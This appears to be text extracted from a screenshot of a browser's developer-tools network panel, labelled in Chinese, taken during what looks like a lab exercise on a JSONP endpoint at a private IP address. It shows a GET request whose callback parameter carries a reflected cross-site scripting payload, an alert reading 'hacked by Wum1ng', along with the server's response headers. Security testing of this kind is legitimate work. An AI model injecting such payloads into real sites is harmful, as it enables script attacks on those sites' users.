 过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状 方 域名 文件 发起... 类 传输 大
消息头 Cookie 请求 响应 耗时
20 GE 1... data.php?callback= doc... htr 357... 10
过滤消息头
40 GE 1... favicon.ico Favi... htr 已缓... 27
GET http://192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
状态 200 OK
版本 HTTP/1.1
传输 357 字节（大小 101 字节）
响应头 (252 字节)
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 105
Content-Type: text/html; charset=UTF-8
Date: Mon, 07 Feb 2022 12:56:36 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.49 (Debian)
Vary: Accept-Encoding